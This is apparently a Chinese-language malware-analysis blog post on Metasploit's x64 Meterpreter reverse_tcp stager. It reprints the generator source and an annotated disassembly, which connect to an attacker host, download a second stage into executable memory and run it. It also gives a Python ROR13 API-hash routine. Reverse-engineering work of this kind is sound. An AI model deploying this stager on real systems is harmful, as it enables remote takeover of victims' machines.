Meterpreter reverse_tcp_x64 analysis
分析过程(Analysis process)
start分析(Analyze the start function)
cld ; 将方向标志位置为0
cld指令用于清除方向标志(DF,Direction Flag)。- DF 位于标志寄存器(EFLAGS或RFLAGS)中,它决定了字符串操作指令(如
movsb,movsw,movsd等)的处理方向。 - 清除方向标志将其设置为0,这意味着字符串操作将从低地址向高地址方向处理(即递增地址)。
and rsp, ~0xF ; 将rsp的低4位清零,使rsp 16字节对齐
- 这条指令的目的是确保堆栈指针(RSP)是16字节对齐的。
rsp是64位寄存器,表示堆栈指针。~0xF是16的按位取反,结果为0xFFFFFFFFFFFFFFF0。and rsp, ~0xF相当于将rsp的低4位清零,这样得到的地址就一定是16的倍数,从而保证了16字节对齐。
call sub_1400040D6 ; 获取服务端shellcode并运行
sub_1400040D6分析
sub_1400040D6的生成ruby位于:/usr/share/metasploit-framework/lib/msf/core/payload/windows/x64/reverse_tcp_x64.rb
通过参考这个ruby,可以帮助我们快速的分析生成的后门。
# -*- coding: binary -*-
module Msf
###
#
# Complex reverse_tcp payload generation for Windows ARCH_X64
#
###
module Payload::Windows::ReverseTcp_x64
include Msf::Payload::TransportConfig
include Msf::Payload::Windows
include Msf::Payload::Windows::SendUUID_x64
include Msf::Payload::Windows::BlockApi_x64
include Msf::Payload::Windows::Exitfunk_x64
#
# Register reverse_tcp specific options
#
def initialize(*args)
super
end
#
# Generate the first stage
#
def generate(_opts = {})
conf = {
port: datastore['LPORT'],
host: datastore['LHOST'],
retry_count: datastore['ReverseConnectRetries'],
reliable: false
}
# Generate the advanced stager if we have space
if self.available_space && cached_size && required_space <= self.available_space
conf[:exitfunk] = datastore['EXITFUNC']
conf[:reliable] = true
end
generate_reverse_tcp(conf)
end
#
# By default, we don't want to send the UUID, but we'll send
# for certain payloads if requested.
#
def include_send_uuid
false
end
#
# Generate and compile the stager
#
def generate_reverse_tcp(opts={})
combined_asm = %Q^
cld ; Clear the direction flag.
and rsp, ~0xF ; Ensure RSP is 16 byte aligned
call start ; Call start, this pushes the address of 'api_call' onto the stack.
#{asm_block_api}
start:
pop rbp ; block API pointer
#{asm_reverse_tcp(opts)}
#{asm_block_recv(opts)}
^
Metasm::Shellcode.assemble(Metasm::X64.new, combined_asm).encode_string
end
def transport_config(opts={})
transport_config_reverse_tcp(opts)
end
#
# Determine the maximum amount of space required for the features requested
#
def required_space
# Start with our cached default generated size
space = cached_size
# EXITFUNK 'seh' is the worst case, that adds 15 bytes
space += 15
# Reliability adds bytes!
space += 57
space += uuid_required_size if include_send_uuid
# The final estimated size
space
end
#
# Generate an assembly stub with the configured feature set and options.
#
# @option opts [Integer] :port The port to connect to
# @option opts [String] :exitfunk The exit method to use if there is an error, one of process, thread, or seh
# @option opts [Bool] :reliable Whether or not to enable error handling code
#
def asm_reverse_tcp(opts={})
retry_count = [opts[:retry_count].to_i, 1].max
encoded_port = [opts[:port].to_i,2].pack("vn").unpack("N").first
encoded_host = Rex::Socket.addr_aton(opts[:host]||"127.127.127.127").unpack("V").first
encoded_host_port = "0x%.8x%.8x" % [encoded_host, encoded_port]
asm = %Q^
reverse_tcp:
; setup the structures we need on the stack...
mov r14, 'ws2_32'
push r14 ; Push the bytes 'ws2_32',0,0 onto the stack.
mov r14, rsp ; save pointer to the "ws2_32" string for LoadLibraryA call.
sub rsp, #{408+8} ; alloc sizeof( struct WSAData ) bytes for the WSAData
; structure (+8 for alignment)
mov r13, rsp ; save pointer to the WSAData structure for WSAStartup call.
mov r12, #{encoded_host_port}
push r12 ; host, family AF_INET and port
mov r12, rsp ; save pointer to sockaddr struct for connect call
; perform the call to LoadLibraryA...
mov rcx, r14 ; set the param for the library to load
mov r10d, #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
call rbp ; LoadLibraryA( "ws2_32" )
; perform the call to WSAStartup...
mov rdx, r13 ; second param is a pointer to this struct
push 0x0101 ;
pop rcx ; set the param for the version requested
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
call rbp ; WSAStartup( 0x0101, &WSAData );
; stick the retry count on the stack and store it
push #{retry_count} ; retry counter
pop r14
create_socket:
; perform the call to WSASocketA...
push rax ; if we succeed, rax will be zero, push zero for the flags param.
push rax ; push null for reserved parameter
xor r9, r9 ; we do not specify a WSAPROTOCOL_INFO structure
xor r8, r8 ; we do not specify a protocol
inc rax ;
mov rdx, rax ; push SOCK_STREAM
inc rax ;
mov rcx, rax ; push AF_INET
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')}
call rbp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
mov rdi, rax ; save the socket for later
try_connect:
; perform the call to connect...
push 16 ; length of the sockaddr struct
pop r8 ; pop off the third param
mov rdx, r12 ; set second param to pointer to sockaddr struct
mov rcx, rdi ; the socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'connect')}
call rbp ; connect( s, &sockaddr, 16 );
test eax, eax ; non-zero means failure
jz connected
handle_connect_failure:
dec r14 ; decrement the retry count
jnz try_connect
^
if opts[:exitfunk]
asm << %Q^
failure:
call exitfunk
^
else
asm << %Q^
failure:
push 0x56A2B5F0 ; hardcoded to exitprocess for size
call rbp
^
end
asm << %Q^
; this label is required so that reconnect attempts include
; the UUID stuff if required.
connected:
^
asm << asm_send_uuid if include_send_uuid
asm
end
def asm_block_recv(opts={})
reliable = opts[:reliable]
asm = %Q^
recv:
; Receive the size of the incoming second stage...
sub rsp, 16 ; alloc some space (16 bytes) on stack for to hold the
; second stage length
mov rdx, rsp ; set pointer to this buffer
xor r9, r9 ; flags
push 4 ;
pop r8 ; length = sizeof( DWORD );
mov rcx, rdi ; the saved socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call rbp ; recv( s, &dwLength, 4, 0 );
^
if reliable
asm << %Q^
; reliability: check to see if the recv worked, and reconnect
; if it fails
cmp eax, 0
jle cleanup_socket
^
end
asm << %Q^
add rsp, 32 ; we restore RSP from the api_call so we can pop off RSI next
; Alloc a RWX buffer for the second stage
pop rsi ; pop off the second stage length
mov esi, esi ; only use the lower-order 32 bits for the size
push 0x40 ;
pop r9 ; PAGE_EXECUTE_READWRITE
push 0x1000 ;
pop r8 ; MEM_COMMIT
mov rdx, rsi ; the newly received second stage length.
xor rcx, rcx ; NULL as we dont care where the allocation is.
mov r10d, #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
call rbp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
; Receive the second stage and execute it...
mov rbx, rax ; rbx = our new memory address for the new stage
mov r15, rax ; save the address so we can jump into it later
read_more: ;
xor r9, r9 ; flags
mov r8, rsi ; length
mov rdx, rbx ; the current address into our second stages RWX buffer
mov rcx, rdi ; the saved socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call rbp ; recv( s, buffer, length, 0 );
^
if reliable
asm << %Q^
; reliability: check to see if the recv worked, and reconnect
; if it fails
cmp eax, 0
jge read_successful
; something failed so free up memory
pop rax
push r15
pop rcx ; lpAddress
push 0x4000 ; MEM_COMMIT
pop r8 ; dwFreeType
push 0 ; 0
pop rdx ; dwSize
mov r10d, #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualFree')}
call rbp ; VirtualFree(payload, 0, MEM_COMMIT)
cleanup_socket:
; clean up the socket
push rdi ; socket handle
pop rcx ; s (closesocket parameter)
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'closesocket')}
call rbp
; and try again
dec r14 ; decrement the retry count
jmp create_socket
^
end
asm << %Q^
read_successful:
add rbx, rax ; buffer += bytes_received
sub rsi, rax ; length -= bytes_received
test rsi, rsi ; test length
jnz read_more ; continue if we have more to read
jmp r15 ; return into the second stage
^
if opts[:exitfunk]
asm << asm_exitfunk(opts)
end
asm
end
end
end
具体分析
下面的分析是默认所有运行都顺利的情况,其实其中还涉及一下异常处理的,没有分析意义。
; 设置我们需要的结构体到堆栈中
pop rbp
mov r14, '23_2sw' ; 小端序:ws2_32
push r14 ; 将ws2_32压入栈
mov r14, rsp ; 从栈中取出ws2_32放入r14
sub rsp, 1A0h ; 分配一个WSAData结构体的内存大小的堆栈:0x1a0
mov r13, rsp ; r13就是WSAData结构体起始位置
mov r12, 9FCAA8C03A300002h ; 设置sockaddr_in结构体内容,格式:<目的IP><目的端口><地址族>
push r12 ; 将sockaddr_in结构体数据压入栈中
mov r12, rsp
; 执行调用LoadLibraryA
mov rcx, r14 ; 设置要加载的库参数: ws2_32
mov r10d, 726774Ch ; 设置要调用的库函数的hash: LoadLibraryA
call rbp
; rbp会通过PEB来获取API地址,然后传入rcx作为参数(__fastcall调用约定)调用库函数
; 参考:https://blog.csdn.net/a854596855/article/details/135243015
; 这里实现的效果是:LoadLibraryA("ws2_32");
; 执行调用WSAStartup
mov rdx, r13 ; 设置参数2,指向 WSADATA 结构的指针
push 101h
pop rcx ; 设置参数1,指定所需的 Winsock 版本
mov r10d, 6B8029h ; 设置要调用的库函数的hash: WSAStartup
call rbp ; WSAStartup(MAKEWORD(1,1), &WASData);
; 将重试次数push到堆栈中存储
push 0Ah ; retry counter
pop r14
; loc_14000411F:
; 执行调用WSASocketA
; 参数传递顺序分别是:rcx, rdx, r9, r8, 堆栈
push rax
; 如果前面SWAStartup执行成功会返回0
; 这个0正好用作WSASocketA函数第6个参数dwFlags
push rax ; 设置第5个参数g
xor r9, r9 ; 设置第四个参数lpProtocolInfo
xor r8, r8 ; 设置第三个参数protocol
inc rax ; rax自增1,rax = 2
mov rdx, rax ; 设置第二个参数type,2
inc rax ; rax=3
mov rcx, rax ; 设置第一个参数af,3
mov r10d, 0E0DF0FEAh ; 设置要调用的库函数的hash: WSASocketA
call rbp ; WSASocketA(AF_INET, SOCK_STREAM, 0, 0, 0, 0)
mov rdi, rax ; 保存返回的socket
; loc_14000413E:
; 执行调用connect
push 10h
pop r8 ; 设置第三个参数, 0x10
mov rdx, r12
; 设置第二个参数, r12在最开始部分的末尾压入栈中
; 是sockaddr_in结构体
mov rcx, rdi ; 设置第一个参数,就是上一部分中创建的socket
mov r10d, 6174A599h ; 设置要调用的库函数的hash: connect
call rbp ; connect(socket, sockaddr_in, 0x10)
test eax, eax ; 判断返回值是否为0
jz short loc_14000415E ; 返回值为0则跳转
dec r14 ; 如果没有跳转,则重试次数-1
jnz short loc_14000413E ; 重试connect
; loc_14000415E:
; 接收即将到来的第二阶段stage
; 执行调用recv
; 本阶段接收的是后面要发送的数据长度(stage_length),所以就接收四个字节
sub rsp, 10h ; 开辟一个16字节的堆栈,用于接收数据
mov rdx, rsp
; 将开辟的堆栈内存赋值到rdx指针(recv的第二个参数)
; 也就是说rdx指向的内存,用于存储接收到的数据
xor r9, r9 ; 设置第四个参数,0
push 4
pop r8 ; 设置第三个参数,4
mov rcx, rdi ; 设置第一个参数,前面新建的socket
mov r10d, 5FC8D902h ; 设置要调用的库函数的hash: recv
call rbp ; recv(socket, &buffer, 4, 0)
cmp eax, 0 ; 对比返回值
jle short loc_1400041D1 ; 返回值不为0则跳转到cleanup_socket部分
; 如上一部分不跳转,则执行如下
; 执行调用VirtualAlloc,分配下一次要接收的数据缓冲区
add rsp, 20h
; 通过上一部分的堆栈计算,rsp+0x20是接收的数据
; 也就是下一次要接收的数据
pop rsi ; rsi = stage_length
mov esi, esi ;
push 40h
pop r9 ; 设置第四个参数PAGE_EXECUTE_READWRITE:内存可读可写
push 1000h
pop r8 ; 设置第三个参数MEM_COMMIT
mov rdx, rsi ; 设置第二个参数stage_length
xor rcx, rcx ; 设置第一个参数,设置为null
mov r10d, 0E553A458h ; 设置要调用的库函数的hash: VirtualAlloc
call rbp
; VirtualAlloc(NULL, stage_length, MEM_COMMIT, PAGE_EXECUTE_READWRITE)
mov rbx, rax ; 保存缓冲区指针
mov r15, rax
; 保存缓冲区指针,最终接收完数据后,会jmp r15,执行接收的shellcode
; loc_1400041A2:
; 接收下一部分数据
xor r9, r9 ; 设置第四个参数,0
mov r8, rsi ; 设置第三个参数,stage_length,接收的数据大小
mov rdx, rbx ; 设置第二个参数,上一部分用VirtualAlloc分配的缓冲区
mov rcx, rdi ; 射中第一个参数,socket
mov r10d, 5FC8D902h ; 设置要调用的库函数的hash: recv
call rbp ; recv(socket, &buffer, stage_length, 0);
cmp eax, 0 ; 检查返回值
jge short loc_1400041E3 ; 返回值大于等于0则跳转
; loc_1400041E3:
add rbx, rax ; 设置buffer缓冲区偏移到末尾
sub rsi, rax ; stage_length减去recv返回的长度
test rsi, rsi ; 按位与rsi
jnz short loc_1400041A2 ; 当按位与结果不为0时继续recv,因为没获取完数据
; 最终如果数据获取完毕,则会跳转到r15,r15在调用VirtualAlloc部分保存了接收数据缓冲区指针
jmp r15
总结
sub_1400040D6功能就是用于接收从MSF服务端接收shellcode,最后执行接收的shellcode。
接收数据的流程如下:
- 建立socket然后连接
- 获取4个字节数据,代表后面要接受的数据长度L
- 获取L个长度的数据
- 最终跳转到接收的数据内存,作为代码执行。
API哈希计算
在分析sub_1400040D6时,一直通过库函数的哈希来确定要调用的函数,这部分内容是分其hash是如何生成的。
在/usr/share/metasploit-framework/lib/msf/core/payload/windows/x64/reverse_tcp_x64.rb文件中,可以看到生成hash是通过#{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}来实现的,通过这个也可以确定,hash是通过dll名称+函数名称计算而来,具体的计算可以看/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-text-0.2.58/lib/rex/text/block_api.rb中的代码,代码内容如下(文件具体位置可能因kali版本不同而不同,可以通过find命令搜索文件名block_api.rb):
# -*- coding: binary -*-
module Rex
module Text
# We are re-opening the module to add these module methods.
# Breaking them up this way allows us to maintain a little higher
# degree of organisation and make it easier to find what you're looking for
# without hanging the underlying calls that we historically rely upon.
#
# Calculate the block API hash for the given module/function
#
# @param mod [String] The name of the module containing the target function.
# @param fun [String] The name of the function.
#
# @return [String] The hash of the mod/fun pair in string format
def self.block_api_hash(mod, func)
unicode_mod = (mod.upcase + "\x00").unpack('C*').pack('v*')
mod_hash = self.ror13_hash(unicode_mod)
fun_hash = self.ror13_hash(func + "\x00")
"0x#{(mod_hash + fun_hash & 0xFFFFFFFF).to_s(16)}"
end
#
# Calculate the ROR13 hash of a given string
#
# @return [Integer]
def self.ror13_hash(name)
hash = 0
name.unpack("C*").each {|c| hash = ror(hash, 13); hash += c }
hash
end
end
end
在上述代码中ror13_hash调用的ror实现在如下位置:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-text-0.2.58/lib/rex/text/binary_manipulation.rb
def self.ror(val, cnt)
bits = [val].pack("N").unpack("B32")[0].split(//)
1.upto(cnt) do |c|
bits.unshift( bits.pop )
end
[bits.join].pack("B32").unpack("N")[0]
end
综合分析起来,生成hash流程如下:
- 传入dll名称和函数名称
- 对dll名称的处理:
- 转大写
- 转为unicode
- 在末尾加
\x00 - 进行ror13计算,得到mod_hash
- 对函数名称处理:
- 转末尾加
\x00 - 进行ror13计算,得到fun_hash
- 转末尾加
- hex((mod_hash + fun_hash) & 0xFFFFFFFF)
- 在最终数据前加
0x
在线计算:https://asecuritysite.com/hash/ror13
python形式实现如下:
# coding: utf-8
def ror(dword, bits):
return (dword >> bits | dword << (32 - bits)) & 0xFFFFFFFF
def unicode(string, uppercase=True):
result = ""
if uppercase:
string = string.upper()
for c in string:
result += c + "\x00"
return result
def gen_hash(module, function, bits=13):
module_hash = 0
function_hash = 0
for c in unicode(module + "\x00"):
module_hash = ror(module_hash, bits)
module_hash += ord(c)
for c in str(function + "\x00"):
function_hash = ror(function_hash, bits)
function_hash += ord(c)
h = module_hash + function_hash & 0xFFFFFFFF
return h
mod_name = "kernel32.dll"
fun_name = "LoadLibraryA"
print('ROR13 Hash:\t\t0x%X' % gen_hash(mod_name, fun_name))
call rbp分析
在分析sub_1400040D6过程中还有一个点没有弄明白,那就是call rbp中的rbp是什么时候赋值的?它的具体代码在哪?
在sub_1400040D6的最开始部分就可以看到pop rbp,也就是说是从栈里来的。

那是什么时候压入栈的呢?明明再往前已经没有代码了。
其实回到start()就能搞明白,是call sub_1400040D6搞的鬼。

因为call指令的具体操作是有压入栈的操作的,例如call eax可以分解为:
push eip的下一跳地址jump eax
所以sub_1400040D6中的rbp实际上就是call sub_1400040D6之后的内容,所以call rbp实际运行了这部分的内容。
参考
https://blog.csdn.net/a854596855/article/details/135243015
https://bbs.kanxue.com/thread-247616.htm



 浙公网安备 33010602011771号
浙公网安备 33010602011771号